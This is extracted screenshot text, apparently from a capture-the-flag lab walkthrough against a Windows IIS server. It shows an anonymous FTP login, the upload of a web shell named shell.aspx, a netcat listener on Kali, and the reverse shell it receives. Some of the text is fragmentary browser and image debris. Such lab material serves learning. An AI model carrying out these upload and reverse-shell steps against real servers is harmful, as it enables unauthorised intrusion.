 331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
2770 bytes sent in 0.00 secs (44.7742 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
10-29-21  05:21PM                 2770 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
➜  exploit git:(main) ✗ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.5] 49157
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>S
10.10.10.5/shell.aspx
IIS7
Not secure
10.10.10.5/shell.aspx
Apps
Kali Linux
Kali Tools
Kali Docs
Ka